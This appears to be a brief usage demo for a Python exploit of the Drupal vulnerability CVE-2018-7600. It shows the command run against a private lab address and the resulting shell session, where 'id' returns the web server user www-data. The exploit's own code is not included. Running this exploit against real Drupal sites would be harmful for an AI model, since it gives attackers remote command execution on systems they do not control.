 >python3 CVE-2018-7600_EXP.py http://192.168.136.141:8080 -p 2
CVE-2018-7600_EXP
By PANDA墨森
Terminal$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Terminal$ exit
[*]User Input: exit，程序退出...
哈拉少安全小队